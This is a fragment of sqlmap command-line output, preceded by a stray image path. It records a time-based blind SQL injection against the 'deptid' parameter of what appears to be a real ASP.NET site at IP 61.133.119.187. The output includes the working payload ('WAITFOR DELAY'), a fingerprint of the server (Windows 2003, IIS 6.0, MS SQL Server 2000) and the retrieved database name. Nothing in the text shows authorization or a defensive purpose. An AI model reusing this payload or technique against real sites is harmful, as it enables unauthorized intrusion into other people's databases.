 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=220&newsid=1260&deptid=51' WAITFOR DELAY '0:0:5'-- AND 'rKrX'='r
KrX
---
[16:23:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:23:41] [INFO] fetching current database
[16:23:41] [INFO] retrieved: whnlzx
current database:    'whnlzx'
[16:23:41] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[16:23:41] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 16:23:41
C:\Python27\sqlmap>